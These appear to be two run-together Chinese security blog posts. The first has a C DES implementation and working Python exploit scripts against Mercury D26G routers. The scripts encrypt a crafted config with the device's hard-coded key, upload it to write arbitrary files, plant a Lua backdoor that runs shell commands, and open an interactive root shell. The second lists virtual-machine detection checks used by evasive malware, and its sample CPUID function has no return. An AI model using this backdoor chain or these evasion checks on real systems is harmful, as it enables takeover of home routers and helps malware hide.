{{13, 2, 8, 4, 6, 15, 11, 1, 10, 9, 3, 14, 5, 0, 12, 7},
{1, 15, 13, 8, 10, 3, 7, 4, 12, 5, 6, 11, 0, 14, 9, 2},
{7, 11, 4, 1, 9, 12, 14, 2, 0, 6, 10, 13, 15, 3, 5, 8},
{2, 1, 14, 7, 4, 10, 8, 13, 15, 12, 9, 0, 3, 5, 6, 11}}};
//置换选择1
int PC_1[56] = {56, 48, 40, 32, 24, 16, 8,
0, 57, 49, 41, 33, 25, 17,
9, 1, 58, 50, 42, 34, 26,
18, 10, 2, 59, 51, 43, 35,
62, 54, 46, 38, 30, 22, 14,
6, 61, 53, 45, 37, 29, 21,
13, 5, 60, 52, 44, 36, 28,
20, 12, 4, 27, 19, 11, 3};

//置换选择2
int PC_2[48] = {13, 16, 10, 23, 0, 4, 2, 27,
14, 5, 20, 9, 22, 18, 11, 3,
25, 7, 15, 6, 26, 19, 12, 1,
40, 51, 30, 36, 46, 54, 29, 39,
50, 44, 32, 46, 43, 48, 38, 55,
33, 52, 45, 41, 49, 35, 28, 31};

//对左移次数的规定
int MOVE_TIMES[16] = {1, 1, 2, 2, 2, 2, 2, 2, 1, 2, 2, 2, 2, 2, 2, 1};

//字节转换成二进制
int ByteToBit(char ch, char bit[8])
{
int cnt;
for (cnt = 0; cnt < 8; cnt++)
{
*(bit + cnt) = (ch >> cnt) & 1;
}
return 0;
}

//二进制转换成字节
int BitToByte(char bit[8], char *ch)
{
int cnt;
for (cnt = 0; cnt < 8; cnt++)
{
*ch |= *(bit + cnt) << cnt;
}
return 0;
}

//将长度为8的字符串转为二进制位串
int Char8ToBit64(char ch[8], char bit[64])
{
int cnt;
for (cnt = 0; cnt < 8; cnt++)
{
ByteToBit(*(ch + cnt), bit + (cnt << 3));
}
return 0;
}

//将二进制位串转为长度为8的字符串
int Bit64ToChar8(char bit[64], char ch[8])
{
int cnt;
memset(ch, 0, 8);
for (cnt = 0; cnt < 8; cnt++)
{
BitToByte(bit + (cnt << 3), ch + cnt);
}
return 0;
}

//生成子密钥
int DES_MakeSubKeys(char key[64], char subKeys[16][48])
{
char temp[56];
int cnt;
DES_PC1_Transform(key, temp); // PC1置换
for (cnt = 0; cnt < 16; cnt++)
{ // 16轮跌代,产生16个子密钥
DES_ROL(temp, MOVE_TIMES[cnt]); //循环左移
DES_PC2_Transform(temp, subKeys[cnt]); // PC2置换,产生子密钥
}
return 0;
}

//密钥置换1
int DES_PC1_Transform(char key[64], char tempbts[56])
{
int cnt;
for (cnt = 0; cnt < 56; cnt++)
{
tempbts[cnt] = key[PC_1[cnt]];
}
return 0;
}

//密钥置换2
int DES_PC2_Transform(char key[56], char tempbts[48])
{
int cnt;
for (cnt = 0; cnt < 48; cnt++)
{
tempbts[cnt] = key[PC_2[cnt]];
}
return 0;
}

//循环左移
int DES_ROL(char data[56], int time)
{
char temp[56];

//保存将要循环移动到右边的位
memcpy(temp, data, time);
memcpy(temp + time, data + 28, time);

//前28位移动
memcpy(data, data + time, 28 - time);
memcpy(data + 28 - time, temp, time);

//后28位移动
memcpy(data + 28, data + 28 + time, 28 - time);
memcpy(data + 56 - time, temp + time, time);

return 0;
}

// IP置换
int DES_IP_Transform(char data[64])
{
int cnt;
char temp[64];
for (cnt = 0; cnt < 64; cnt++)
{
temp[cnt] = data[IP_Table[cnt]];
}
memcpy(data, temp, 64);
return 0;
}

// IP逆置换
int DES_IP_1_Transform(char data[64])
{
int cnt;
char temp[64];
for (cnt = 0; cnt < 64; cnt++)
{
temp[cnt] = data[IP_1_Table[cnt]];
}
memcpy(data, temp, 64);
return 0;
}

//扩展置换
int DES_E_Transform(char data[48])
{
int cnt;
char temp[48];
for (cnt = 0; cnt < 48; cnt++)
{
temp[cnt] = data[E_Table[cnt]];
}
memcpy(data, temp, 48);
return 0;
}

// P置换
int DES_P_Transform(char data[32])
{
int cnt;
char temp[32];
for (cnt = 0; cnt < 32; cnt++)
{
temp[cnt] = data[P_Table[cnt]];
}
memcpy(data, temp, 32);
return 0;
}

//异或
int DES_XOR(char R[48], char L[48], int count)
{
int cnt;
for (cnt = 0; cnt < count; cnt++)
{
R[cnt] ^= L[cnt];
}
return 0;
}

// S盒置换
int DES_SBOX(char data[48])
{
int cnt;
int line, row, output;
int cur1, cur2;
for (cnt = 0; cnt < 8; cnt++)
{
cur1 = cnt * 6;
cur2 = cnt << 2;

//计算在S盒中的行与列
line = (data[cur1] << 1) + data[cur1 + 5];
row = (data[cur1 + 1] << 3) + (data[cur1 + 2] << 2) + (data[cur1 + 3] << 1) + data[cur1 + 4];
output = S[cnt][line][row];

//化为2进制
data[cur2] = (output & 0X08) >> 3;
data[cur2 + 1] = (output & 0X04) >> 2;
data[cur2 + 2] = (output & 0X02) >> 1;
data[cur2 + 3] = output & 0x01;
}
return 0;
}

//交换
int DES_Swap(char left[32], char right[32])
{
char temp[32];
memcpy(temp, left, 32);
memcpy(left, right, 32);
memcpy(right, temp, 32);
return 0;
}

//加密单个分组
int DES_EncryptBlock(char plainBlock[8], char subKeys[16][48], char cipherBlock[8])
{
char plainBits[64];
char copyRight[48];
int cnt;

Char8ToBit64(plainBlock, plainBits);
//初始置换(IP置换)
DES_IP_Transform(plainBits);

// 16轮迭代
for (cnt = 0; cnt < 16; cnt++)
{
memcpy(copyRight, plainBits + 32, 32);
//将右半部分进行扩展置换,从32位扩展到48位
DES_E_Transform(copyRight);
//将右半部分与子密钥进行异或操作
DES_XOR(copyRight, subKeys[cnt], 48);
//异或结果进入S盒,输出32位结果
DES_SBOX(copyRight);
// P置换
DES_P_Transform(copyRight);
//将明文左半部分与右半部分进行异或
DES_XOR(plainBits, copyRight, 32);
if (cnt != 15)
{
//最终完成左右部的交换
DES_Swap(plainBits, plainBits + 32);
}
}
//逆初始置换(IP^1置换)
DES_IP_1_Transform(plainBits);
Bit64ToChar8(plainBits, cipherBlock);
return 0;
}

//解密单个分组
int DES_DecryptBlock(char cipherBlock[8], char subKeys[16][48], char plainBlock1[8])
{
char cipherBits[64];
char copyRight[48];
int cnt;

Char8ToBit64(cipherBlock, cipherBits);
//初始置换(IP置换)
DES_IP_Transform(cipherBits);

// 16轮迭代
for (cnt = 15; cnt >= 0; cnt--)
{
memcpy(copyRight, cipherBits + 32, 32);
//将右半部分进行扩展置换,从32位扩展到48位
DES_E_Transform(copyRight);
//将右半部分与子密钥进行异或操作
DES_XOR(copyRight, subKeys[cnt], 48);
//异或结果进入S盒,输出32位结果
DES_SBOX(copyRight);
// P置换
DES_P_Transform(copyRight);
//将明文左半部分与右半部分进行异或
DES_XOR(cipherBits, copyRight, 32);
if (cnt != 0)
{
//最终完成左右部的交换
DES_Swap(cipherBits, cipherBits + 32);
}
}
//逆初始置换(IP^1置换)
DES_IP_1_Transform(cipherBits);
Bit64ToChar8(cipherBits, plainBlock1);
return 0;
}

//加密文件
int DES_Encrypt(char *plainFile, char *keyStr, char *cipherFile)
{
FILE *plain, *cipher;
int count;
char plainBlock[8], cipherBlock[8], keyBlock[8];
char bKey[64];
char subKeys[16][48];
if ((plain = fopen(plainFile, "rb")) == NULL)
{
return 0;
}
if ((cipher = fopen(cipherFile, "wb")) == NULL)
{
return 0;
}
//设置密钥
memcpy(keyBlock, keyStr, 8);
//将密钥转换为二进制流
Char8ToBit64(keyBlock, bKey);
//生成子密钥
DES_MakeSubKeys(bKey, subKeys);

while (!feof(plain))
{
//每次读8个字节,并返回成功读取的字节数
if ((count = fread(plainBlock, sizeof(char), 8, plain)) == 8)
{
DES_EncryptBlock(plainBlock, subKeys, cipherBlock);
fwrite(cipherBlock, sizeof(char), 8, cipher);
}
}
if (count)
{
//填充
memset(plainBlock + count, '\0', 7 - count);
//最后一个字符保存包括最后一个字符在内的所填充的字符数量
plainBlock[7] = 8 - count;
DES_EncryptBlock(plainBlock, subKeys, cipherBlock);
fwrite(cipherBlock, sizeof(char), 8, cipher);
}
fclose(plain);
fclose(cipher);
return 0;
}

//解密文件
int DES_Decrypt(char *cipherFile, char *keyStr, char *plainFile)
{
FILE *plain, *cipher;
int count, times = 0;
long fileLen;
char plainBlock[8], cipherBlock[8], keyBlock[8];
char bKey[64];
char subKeys[16][48];
if ((cipher = fopen(cipherFile, "rb")) == NULL)
{
return -1;
}
if ((plain = fopen(plainFile, "wb")) == NULL)
{
return -2;
}

//设置密钥
memcpy(keyBlock, keyStr, 8);
//将密钥转换为二进制流
Char8ToBit64(keyBlock, bKey);
//生成子密钥
DES_MakeSubKeys(bKey, subKeys);

//取文件长度
fseek(cipher, 0, SEEK_END); //将文件指针置尾
fileLen = ftell(cipher); //取文件指针当前位置
rewind(cipher); //将文件指针重指向文件头
while (1)
{
//密文的字节数一定是8的整数倍
fread(cipherBlock, sizeof(char), 8, cipher);
DES_DecryptBlock(cipherBlock, subKeys, plainBlock);
times += 8;
if (times < fileLen)
{
fwrite(plainBlock, sizeof(char), 8, plain);
}
else
{
break;
}
}
//判断末尾是否被填充
if (plainBlock[7] < 8)
{
for (count = 8 - plainBlock[7]; count < 7; count++)
{
if (plainBlock[count] != '\0')
{
break;
}
}
}
if (count == 7)
{ //有填充
fwrite(plainBlock, sizeof(char), 8 - plainBlock[7], plain);
}
else
{ //无填充
fwrite(plainBlock, sizeof(char), 8, plain);
}

fclose(plain);
fclose(cipher);
return 0;
}

int main(int argc, char** argv)
{
if(argc != 5) {
printf("Usage: ./des <encrypt|decrypt> <key> <file> <outfile>\n");
return -1;
}
if(strcmp(argv[1], "encrypt") == 0) {
DES_Encrypt(argv[3], argv[2], argv[4]);
} else if(strcmp(argv[1], "decrypt") == 0) {
DES_Decrypt(argv[3], argv[2], argv[4]);
} else {
printf("Usage: ./des <encrypt|decrypt> <key> <file> <outfile>\n");
return -1;
}
}
import os
import requests
import hashlib
import random

stok = "8506481037c7b6f28fd834e1affad2b3"

url = "http://192.168.1.1"

u = f"{url}/stok={stok}/admin/system/upload_conf"

poc = random.randbytes(16).hex()

files = {
"/www/web-static/poc": poc,
}

def gen():
file = ""
for name, content in files.items():
file+="@FILE_START@------------------------------------------\n"
file+="@FILE_PATH@="+name+"\n"
file+=content+"\n"
file+="@FILE_END@------------------------------------------\n"
md5 = hashlib.md5(file.encode("utf-8")).hexdigest()
file = md5 + ",D26G Pro 2.0\n"+file
with open("config.txt", "w") as f:
f.write(file)
os.system('./test encrypt "jklsd*%&%HDFG767" config.txt config.bin && rm config.txt')
with open("config.bin", "rb") as f:
return f.read()

resp = requests.post(u, files={
"file": ("config.bin", gen()),
}).json()

print(resp)

resp = requests.get(url + "/web-static/poc").text.strip()

if resp == poc:
print("poc success")
else:
print("poc fail", resp, poc)

image-20220311104727490

成了,写cgi-bin没法+x执行不了,所以直接写rcS之类的,在这里我选择随便找个路由写个后门就完事了。exp如下

import os
from time import sleep
import requests
import hashlib
import random

stok = "8506481037c7b6f28fd834e1affad2b3"

url = "http://192.168.1.1"

u = f"{url}/stok={stok}/admin/system/upload_conf"

poc = random.randbytes(16).hex()

files = {
"/www/web-static/poc": poc,
"/usr/lib/lua/luci/controller/admin/dmz.lua": """
local n = require("luci.torchlight.error")
module("luci.controller.admin.dmz", package.seeall)
function index()
entry({"pc", "DMZCfg.htm"}, template("admin/DMZCfg")).leaf = true
register_keyword_action("backdoor", "backdoor", "backdoor")
end
function backdoor(d)
local e = {}
if type(d) ~= "string" then
return n.EINVARG
end
e["cmd"] = d
local r = luci.sys.exec(d)
e["result"] = r
return n.ENONE, e
end
"""
}

def gen():
file = ""
for name, content in files.items():
file+="@FILE_START@------------------------------------------\n"
file+="@FILE_PATH@="+name+"\n"
file+=content+"\n"
file+="@FILE_END@------------------------------------------\n"
md5 = hashlib.md5(file.encode("utf-8")).hexdigest()
file = md5 + ",D26G Pro 2.0\n"+file
with open("config.txt", "w") as f:
f.write(file)
os.system('./test encrypt "jklsd*%&%HDFG767" config.txt config.bin && rm config.txt')
with open("config.bin", "rb") as f:
return f.read()

resp = requests.post(u, files={
"file": ("config.bin", gen()),
}).json()

print(resp)

resp = requests.get(url + "/web-static/poc").text.strip()

if resp == poc:
print("poc success")
else:
print("poc fail", resp, poc)

然后重启,然后访问一下看看

from urllib.parse import unquote
import requests

stok = "49e7e9b0c6607228a6a68d8fb9271c95"

url = "http://192.168.1.1"

u = f"{url}/stok={stok}/admin/system/upload_conf"

while True:
cmd = input("$ ")

resp = unquote(requests.post(f"{url}/stok={stok}/ds", json={
"backdoor": {"backdoor": cmd}, "method": "do"
}).json()["result"]).replace("\\n", "\n")

print(resp)

image-20220311104922374

RCE了,root权限,剩下来的就随便玩玩啦。

经过分析D26G Pro V2也存在该漏洞,其他路由器暂未测试,怀疑均存在此类漏洞,有空看看吧

链接

固件下载 https://service.mercurycom.com.cn/download-search.html?kw=D26G&classtip=all

· 8 min read
Yoshino-s

类别

硬件虚拟化

硬件物理平台本身提供了对特殊指令的截获和重定向的支持。支持虚拟化的硬件,也是一些基于硬件实现软件虚拟化技术的关键。在基于硬件实现软件虚拟化的技术中,在硬件是实现虚拟化的基础,硬件(主要是CPU)会为虚拟化软件提供支持,从而实现硬件资源的虚拟化。

  • Intel-VT (Intel Virtualization Technology)
  • AMD-V (AMD Virtualization Technology)
  • VT-x (Virtualization Extensions)

软件虚拟化

软件虚拟化就是利用软件技术,在现有的物理平台上实现对物理平台访问的截获和模拟。在软件虚拟化技术中,有些技术不需要硬件支持,如:QEMU;而有些软件虚拟化技术,则依赖硬件支持,如:VMware、KVM。

完全虚拟化 Full Virtualization

虚拟机模拟完整的底层硬件环境和特权指令的执行过程,使客户机操作系统可以独立运行。支持完全虚拟化的软件有:Parallels Workstation、VirtualBox、Virtual Iron、Oracle VM、Virtual PC、Virtual Server、Hyper-V、VMware Workstation、QEMU等

blob.png

blob.png

因为宿主操作系统工作在Ring0,客户操作系统不能运行在Ring0,当客户操作系统执行特权指令时,就会发生错误。

虚拟机管理程序(VMM)就是负责客户操作系统和内核交互的驱动程序,运行在Ring0上,以驱动程序的形式体现(驱动程序工作在Ring0,否则不能驱动设备)。

当客户操作系统执行特权指令时,会触发异常(CPU机制,没权限的指令,触发异常),VMM捕获这个异常,在异常处做翻译、模拟,返回处理结构到客户操作系统内。客户操作系统认为自己的特权指令工作正常,继续运行。

通过复杂的异常处理过程,性能损耗比较大。

硬件辅助虚拟化 Hardware-assisted Virtualization

通过硬件辅助支持模拟运行环境,使客户机操作系统可以独立运行,实现完全虚拟化的功能。支持硬件辅助虚拟化的软件有:Linux KVM、VMware Workstation、VMware Fusion、Virtual PC、Xen、VirtualBox、Parallels Workstation等

blob.png

随着CPU厂商开始支持虚拟化,以X86 CPU为例,推出了支持Intel-VT的CPU,有VMX root operation和VMX non-root operation两种模式,两种模式都支持CPU运行的四个级别。

这样,VMM可以运行在root operation模式下,客户操作系统运行在non-root operation模式下。

通过硬件层做出区分,这样,在全虚拟化技术下,有些依靠“捕获异常-翻译-模拟”的实现就不需要了。

而且CPU厂商支持虚拟化的力度在不断加大,靠硬件辅助的虚拟化技术性能逐渐逼近半虚拟化,再加上全虚拟化不需要修改客户操作系统的优势,全虚拟化技术应该是未来的发展趋势。

部分虚拟化 Partial Virtualization

只针对部分硬件资源进行虚拟化,虚拟机模拟部分底层硬件环境,特别是地址空间。这样的环境支持资源共享和线程独立,但是不允许建立独立的客户机操作系统。

平行虚拟化/半虚拟化 Para-Virtualization

虚拟机不需要模拟硬件,而是将部分硬件接口以软件的形式提供给客户机操作系统。如:早期的Xen。

blob.png

通过修改客户操作系统代码,将原来在物理机上执行的一些特权指令,修改成可以和VMM直接交互的方式,实现操作系统的定制化。

半虚拟化技术XEN,就是通过为客户操作系统定制一个专门的内核版本,和X86、MIPS、ARM这些内核版本等价。

这样,就不会有捕获异常、翻译和模拟的过程,性能损耗比较少。

这也是XEN这种半虚拟化架构的优势,也是为什么XEN只支持Linux的虚拟化,不能虚拟化Windows的原因(微软不开源)。

操作系统层虚拟化 OS-level virtualization

这种技术将操作系统内核虚拟化,可以允许使用者空间软件实例被分割成几个独立的单元,在内核中运行,而不是只有一个单一实例运行。这个软件实例,也被称为是一个容器(containers)、虚拟引擎(Virtualization engine)、虚拟专用服务器(virtual private servers)。每个容器的进程是独立的,对于使用者来说,就像是在使用自己的专用服务器。 Docker容器技术就是属于操作系统层虚拟化的范畴。

虚拟机检测

Windows

进程名检测

Vmware:

  • Vmtoolsd.exe
  • Vmwaretrat.exe
  • Vmwareuser.exe
  • Vmacthlp.exe

VirtualBox:

  • vboxservice.exe
  • vboxtray.exe

注册表

HKLM\SOFTWARE\Vmware Inc\Vmware ToolsHKLM\HARDWARE\DEVICEMAP\Scsi\Scsi Port 2\Scsi Bus 0\Target Id 0\Logical Unit Id 0\IdentifierHKEY_CLASSES_ROOT\Applications\VMwareHostOpen.exeHKEY_LOCAL_MACHINE\SOFTWARE\Oracle\VirtualBox Guest Additions

磁盘文件

Vmware:

  • C:\windows\System32\Drivers\Vmmouse.sys
  • C:\windows\System32\Drivers\vmtray.dll
  • C:\windows\System32\Drivers\VMToolsHook.dll
  • C:\windows\System32\Drivers\vmmousever.dll
  • C:\windows\System32\Drivers\vmhgfs.dll
  • C:\windows\System32\Drivers\vmGuestLib.dll

VirtualBox:

  • C:\windows\System32\Drivers\VBoxMouse.sys
  • C:\windows\System32\Drivers\VBoxGuest.sys
  • C:\windows\System32\Drivers\VBoxSF.sys
  • C:\windows\System32\Drivers\VBoxVideo.sys
  • C:\windows\System32\vboxdisp.dll
  • C:\windows\System32\vboxhook.dll
  • C:\windows\System32\vboxoglerrorspu.dll
  • C:\windows\System32\vboxoglpassthroughspu.dll
  • C:\windows\System32\vboxservice.exe
  • C:\windows\System32\vboxtray.exe
  • C:\windows\System32\VBoxControl.exe

服务

  • VMTools
  • Vmrawdsk
  • Vmusbmouse
  • Vmvss
  • Vmscsi
  • Vmxnet
  • vmx_svga
  • Vmware Tools
sc query # 获取服务名

Mac

  • 00:05:69 (Vmware)
  • 00:0C:29 (Vmware)
  • 00:1C:14 (Vmware)
  • 00:50:56 (Vmware)
  • 08:00:27 (VirtualBox)

CPUID

bool isVM() {
DWORD dw_ecx;
bool bFlag = true;
_asm{
pushad;
pushfd;
mov eax,1;
cpuid;
and ecx,0x80000000;
test ecx,ecx;
setz[bFlag];
popfd;
popad;
}
}

IDT

IDT(Interrupt Descriptor Table)是Windows处理中断时用于查找中断处理程序的一块内存,为了隔离Host与Guest OS,虚拟机与宿主机的IDT在内存当中的地址是不同的,Red Pill这个工具就通过获取IDT的地址来进行区分,当地址为0xff开头时为真机、为0xe8开头时为虚拟机(32位系统上)。

Linux

Cmd
sudo dmidecode
systemd-detect-virt
lsscsi
cat /proc/scsi/scsi
dmesg
virt-what

工具

参考

Towards an Understanding of Anti-virtualization and Anti-debugging Behavior in Modern Malware